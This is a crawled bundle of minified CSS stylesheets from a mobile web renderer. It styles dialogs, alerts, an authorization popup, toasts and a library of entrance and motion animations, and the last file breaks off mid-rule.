.r-alert .r-poster-dialog{z-index:1020}.r-alert .r-poster-dialog .alert-content,.r-alert .r-poster-dialog .g-dialog-content,.r-alert .r-poster-dialog .r-alert-content{width:100%;max-width:100%;height:100%;margin:0;padding:0}.r-alert .r-poster-dialog .alert-content .r-alert-content .alert-content,.r-alert .r-poster-dialog .g-dialog-content .r-alert-content .alert-content,.r-alert .r-poster-dialog .r-alert-content .r-alert-content .alert-content{margin-top:0}.r-alert .r-poster-dialog .poster-screenshot{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;height:100%;border-radius:0}.r-alert .r-poster-dialog .poster-screenshot .poster-background-layer{width:100%;height:100%;position:absolute;background-size:cover;-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:scale(4);transform:scale(4);background-position:50%}.r-alert .r-poster-dialog .poster-screenshot .poster-wrap{position:relative}.r-alert .r-poster-dialog .poster-screenshot .poster{position:relative;border-radius:.1rem;box-shadow:0 .01rem .09rem 0 rgba(0,0,0,.4);line-height:0}.r-alert .r-poster-dialog .poster-screenshot .poster img{width:100%;border-radius:inherit;object-fit:cover}.r-alert .r-poster-dialog .poster-screenshot .poster.poster-overflow-y-auto{overflow-x:hidden;overflow-y:auto}.r-alert .r-poster-dialog .poster-screenshot .close-btn{position:absolute;top:-.18rem;right:-.18rem;width:.4rem;height:.4rem;background-image:url([data-uri]);background-size:cover}
.r-alert .g-dialog{z-index:1040}.r-alert .g-dialog-modal{background-color:rgba(0,0,0,.7);-webkit-animation:fadeIn .2s ease;animation:fadeIn .2s ease}.r-alert .g-dialog-content,.r-alert .g-dialog-modal{-webkit-transform:translateZ(0);transform:translateZ(0)}.r-alert .g-dialog-content{max-width:3.4rem;width:80%;-webkit-animation:scaleIn .2s ease;animation:scaleIn .2s ease}.r-alert .g-dialog-content .r-alert-content .alert-content{margin-top:.33rem;color:#1a1a1a;text-align:center;font-size:.14rem}.r-alert .g-dialog-content .r-alert-content .ok-btn{display:block;margin:.23rem auto .17rem;width:1.5rem;height:.3rem;border-radius:.04rem;background-image:-webkit-linear-gradient(4deg,#1a94ff,#5c82ff);background-image:linear-gradient(86deg,#1a94ff,#5c82ff);color:#fff;text-align:center;font-size:.14rem;line-height:.3rem}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes scaleIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes scaleIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}
.auth-popup-page{position:relative;height:100%}.auth-popup-container{position:fixed;left:0;top:0;width:100%;height:100%}.auth-popup-content{position:absolute;left:0;top:50%;width:100%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.auth-popup-content .auth-env-icon{display:block;width:31.25vw;height:31.25vw;margin:0 auto}.auth-popup-content .auth-env-name{width:64vw;margin:24px auto 8px;text-align:center;font-size:20px;line-height:23px;letter-spacing:0;color:#252631}.auth-popup-content .auth-env-tip{font-size:13px;line-height:15px;letter-spacing:0;text-align:center;color:#91949f}.auth-popup-content .auth-operate-container{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin-top:14vh}.auth-popup-content .auth-operate-container .auth-btn{box-sizing:border-box;width:85vw;height:15vw;line-height:15vw;font-size:16px;text-align:center;border-radius:2px}.auth-popup-content .auth-operate-container .auth-btn-immediately{margin-bottom:2.1vh;background-color:#1989fa;color:#fff}.auth-popup-content .auth-operate-container .auth-btn-refuse{background-color:#fff;color:#666;border:1px solid #e1e1e1}

/*# sourceMappingURL=2.4f0a60fe24.css.map*/

--- FILE ---
content_type: text/css
request_url: https://static.h5no1.com/rp/renderer/27.4efc1523f9.css
body_size: 899
content:
.rp-gg-dialog{-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;width:auto;height:auto}.rp-gg-dialog .alert-content .gg-content,.rp-gg-dialog .g-dialog-content,.rp-gg-dialog .gg-img,.rp-gg-dialog .r-alert-content{border-radius:4px}.rp-gg-dialog .g-dialog-modal{display:none;-webkit-animation:none;animation:none}.rp-gg-dialog .g-dialog-content{width:95%;height:auto;margin:0;padding:0;-webkit-animation:none;animation:none}.rp-gg-dialog .g-dialog-content .r-alert-content .alert-content{margin:0;padding:0}.rp-gg-dialog .g-dialog-content .gg-content{position:relative;overflow:hidden}.rp-gg-dialog .g-dialog-content .gg-content a{border-radius:4px}.rp-gg-dialog .g-dialog-content .gg-content .gg-img{display:block;width:100%;border-radius:inherit}.rp-gg-dialog .g-dialog-content .gg-content .gg-label{position:absolute;bottom:0;left:0;padding:2px 3px;color:#fff;border:1px solid hsla(0,0%,100%,.3);border-radius:0 8px 0 4px;background-color:rgba(0,0,0,.32);font-size:12px;font-weight:700}.rp-gg-dialog .g-dialog-content .gg-content .gg-close-btn{position:absolute;top:0;right:0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:24px;height:26px;cursor:pointer;-webkit-user-select:none;user-select:none;border:1px solid hsla(0,0%,100%,.3);border-radius:0 4px 0 8px;background-color:rgba(0,0,0,.32)}.rp-gg-dialog .g-dialog-content .gg-content .gg-close-btn .close-img{display:block;width:10px;height:10px;background-image:url([data-uri])}.rp-gg-dialog.show-mask .g-dialog-modal{display:block}.rp-gg-dialog.full-width .g-dialog-content{width:100%}.rp-gg-dialog.full-width .g-dialog-content .alert-content .gg-content,.rp-gg-dialog.full-width .g-dialog-content .g-dialog-content,.rp-gg-dialog.full-width .g-dialog-content .gg-content>a,.rp-gg-dialog.full-width .g-dialog-content .gg-img,.rp-gg-dialog.full-width .g-dialog-content .r-alert-content{border-radius:0}.rp-gg-dialog.full-width .g-dialog-content .gg-label{border-radius:0 8px 0 0}.rp-gg-dialog.full-width .g-dialog-content .gg-close-btn{border-radius:0 0 0 8px}.rp-gg-dialog.full-height{height:100%}.rp-gg-dialog.position-center{top:50%;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.rp-gg-dialog.position-bottom{top:unset;bottom:0;-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end}

/*# sourceMappingURL=27.4efc1523f9.css.map*/

--- FILE ---
content_type: text/css
request_url: https://static.h5no1.com/rp/renderer/prepare.3dc58d3515.css
body_size: 47934
content:
.auth-popup-page{position:relative;height:100%}.auth-popup-container{position:fixed;left:0;top:0;width:100%;height:100%}.auth-popup-content{position:absolute;left:0;top:50%;width:100%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.auth-popup-content .auth-env-icon{display:block;width:31.25vw;height:31.25vw;margin:0 auto}.auth-popup-content .auth-env-name{width:64vw;margin:24px auto 8px;text-align:center;font-size:20px;line-height:23px;letter-spacing:0;color:#252631}.auth-popup-content .auth-env-tip{font-size:13px;line-height:15px;letter-spacing:0;text-align:center;color:#91949f}.auth-popup-content .auth-operate-container{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin-top:14vh}.auth-popup-content .auth-operate-container .auth-btn{box-sizing:border-box;width:85vw;height:15vw;line-height:15vw;font-size:16px;text-align:center;border-radius:2px}.auth-popup-content .auth-operate-container .auth-btn-immediately{margin-bottom:2.1vh;background-color:#1989fa;color:#fff}.auth-popup-content .auth-operate-container .auth-btn-refuse{background-color:#fff;color:#666;border:1px solid #e1e1e1}
.r-toast-mask{z-index:1;top:0;height:100%;background-color:rgba(0,0,0,.3)}.r-toast-container,.r-toast-mask{position:fixed;right:0;left:0;width:100%}.r-toast-container{z-index:2000;bottom:55%;height:auto}.r-toast{width:100%;height:.5rem;margin:.05rem 0}.r-toast p{overflow:hidden;width:90%;height:100%;margin:0 auto;padding:0 .1rem;text-align:center;white-space:nowrap;text-overflow:ellipsis;color:#fff;border-radius:.09rem;background-color:rgba(0,0,0,.7);font-size:.16rem;line-height:.5rem}.r-toast.plugin-toast{display:block;width:-webkit-max-content;width:max-content;max-width:90%;height:auto;margin:auto;padding:.12rem .14rem;background:#000;border-radius:.16rem;opacity:.8}.r-toast.plugin-toast p{width:100%;height:auto;color:#fff;font-weight:400;font-size:.12rem;line-height:1.4;text-align:center}.toast-fade-in{-webkit-animation:toastFadeIn .2s ease;animation:toastFadeIn .2s ease}@-webkit-keyframes toastFadeIn{0%{opacity:0}to{opacity:1}}@keyframes toastFadeIn{0%{opacity:0}to{opacity:1}}
.g-dialog{position:fixed;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;z-index:999}.g-dialog-content{position:relative;width:30%;background-color:#fff;border-radius:2px;box-shadow:0 1px 3px rgba(0,0,0,.3);box-sizing:border-box;padding:20px;z-index:1}.g-dialog-close{position:absolute;right:14px;top:0;font-weight:200;font-size:24px;text-align:center;color:rgba(0,0,0,.6)}.g-dialog-close:hover{color:rgba(0,0,0,.8)}.g-dialog-header{position:relative;width:100%}.g-dialog-header .title{width:80%}.g-dialog-body,.g-dialog-footer{position:relative;width:100%;padding-top:20px;box-sizing:border-box}.g-dialog-modal{position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(0,0,0,.5)}
.r-alert .g-dialog{z-index:1040}.r-alert .g-dialog-modal{background-color:rgba(0,0,0,.7);-webkit-animation:fadeIn .2s ease;animation:fadeIn .2s ease}.r-alert .g-dialog-content,.r-alert .g-dialog-modal{-webkit-transform:translateZ(0);transform:translateZ(0)}.r-alert .g-dialog-content{max-width:3.4rem;width:80%;-webkit-animation:scaleIn .2s ease;animation:scaleIn .2s ease}.r-alert .g-dialog-content .r-alert-content .alert-content{margin-top:.33rem;color:#1a1a1a;text-align:center;font-size:.14rem}.r-alert .g-dialog-content .r-alert-content .ok-btn{display:block;margin:.23rem auto .17rem;width:1.5rem;height:.3rem;border-radius:.04rem;background-image:-webkit-linear-gradient(4deg,#1a94ff,#5c82ff);background-image:linear-gradient(86deg,#1a94ff,#5c82ff);color:#fff;text-align:center;font-size:.14rem;line-height:.3rem}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes scaleIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes scaleIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}
.animate{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-fill-mode:both;animation-fill-mode:both}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOut{0%,20%,40%,60%,80%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}30%{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);opacity:1}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes bounceOut{0%,20%,40%,60%,80%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}30%{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);opacity:1}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2);opacity:0}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97);opacity:1}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2);opacity:0}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97);opacity:1}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rotate2d{-webkit-animation-name:rotate2d;animation-name:rotate2d;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes rotate2d{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotate2d{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.translate{-webkit-animation-name:translate;animation-name:translate;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes translate{0%{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);opacity:0}to{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1}}@keyframes translate{0%{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);opacity:0}to{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1}}.translateReverse{-webkit-animation-name:translateReverse;animation-name:translateReverse;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes translateReverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:0}to{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);opacity:1}}@keyframes translateReverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:0}to{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);opacity:1}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.flip{-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft;-webkit-animation-timing-function:cubic-bezier(.05,.45,.64,.94);animation-timing-function:cubic-bezier(.05,.45,.64,.94)}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft;-webkit-animation-timing-function:cubic-bezier(.05,.45,.64,.94);animation-timing-function:cubic-bezier(.05,.45,.64,.94)}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight;-webkit-animation-timing-function:cubic-bezier(.05,.45,.64,.94);animation-timing-function:cubic-bezier(.05,.45,.64,.94)}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight;-webkit-animation-timing-function:cubic-bezier(.05,.45,.64,.94);animation-timing-function:cubic-bezier(.05,.45,.64,.94)}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft;-webkit-animation-timing-function:cubic-bezier(0,.74,.73,1);animation-timing-function:cubic-bezier(0,.74,.73,1)}@-webkit-keyframes bounceInLeft{0%{-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes bounceInLeft{0%{-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight;-webkit-animation-timing-function:cubic-bezier(0,.74,.73,1);animation-timing-function:cubic-bezier(0,.74,.73,1)}@-webkit-keyframes bounceInRight{0%{-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes bounceInRight{0%{-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp;-webkit-animation-timing-function:cubic-bezier(0,.74,.73,1);animation-timing-function:cubic-bezier(0,.74,.73,1)}@-webkit-keyframes bounceInUp{0%{-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes bounceInUp{0%{-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown;-webkit-animation-timing-function:cubic-bezier(0,.74,.73,1);animation-timing-function:cubic-bezier(0,.74,.73,1)}@-webkit-keyframes bounceInDown{0%{-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes bounceInDown{0%{-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}50%{opacity:1}to{-webkit-transform:none;transform:none}}@keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}50%{opacity:1}to{-webkit-transform:none;transform:none}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut;-webkit-animation-timing-function:cubic-bezier(0,.44,.75,.99);animation-timing-function:cubic-bezier(0,.44,.75,.99)}@-webkit-keyframes zoomOut{0%{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2);opacity:0}2%{opacity:1}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes zoomOut{0%{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2);opacity:0}2%{opacity:1}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.float{-webkit-animation-name:float;animation-name:float;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes float{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}25%{-webkit-transform:translate3d(0,-10%,0);transform:translate3d(0,-10%,0)}75%{-webkit-transform:translate3d(0,10%,0);transform:translate3d(0,10%,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes float{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}25%{-webkit-transform:translate3d(0,-10%,0);transform:translate3d(0,-10%,0)}75%{-webkit-transform:translate3d(0,10%,0);transform:translate3d(0,10%,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.float2{-webkit-animation-name:float2;animation-name:float2;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes float2{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}25%{-webkit-transform:translate3d(-10%,0,0);transform:translate3d(-10%,0,0)}75%{-webkit-transform:translate3d(10%,0,0);transform:translate3d(10%,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes float2{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}25%{-webkit-transform:translate3d(-10%,0,0);transform:translate3d(-10%,0,0)}75%{-webkit-transform:translate3d(10%,0,0);transform:translate3d(10%,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideLeft{-webkit-animation-name:slideLeft;animation-name:slideLeft}@-webkit-keyframes slideLeft{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes slideLeft{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.slideRight{-webkit-animation-name:slideRight;animation-name:slideRight}@-webkit-keyframes slideRight{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes slideRight{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.slideUp{-webkit-animation-name:slideUp;animation-name:slideUp}@-webkit-keyframes slideUp{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:none;transform:none}}@keyframes slideUp{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:none;transform:none}}.slideDown{-webkit-animation-name:slideDown;animation-name:slideDown}@-webkit-keyframes slideDown{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes slideDown{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes shake{0%{-webkit-transform:translate(0) rotate(0deg);transform:translate(0) rotate(0deg)}2%{-webkit-transform:translate(-1px,3px) rotate(-1.5deg);transform:translate(-1px,3px) rotate(-1.5deg)}4%{-webkit-transform:translate(-4px,5px) rotate(-1.5deg);transform:translate(-4px,5px) rotate(-1.5deg)}6%{-webkit-transform:translate(-1px,6px) rotate(-.5deg);transform:translate(-1px,6px) 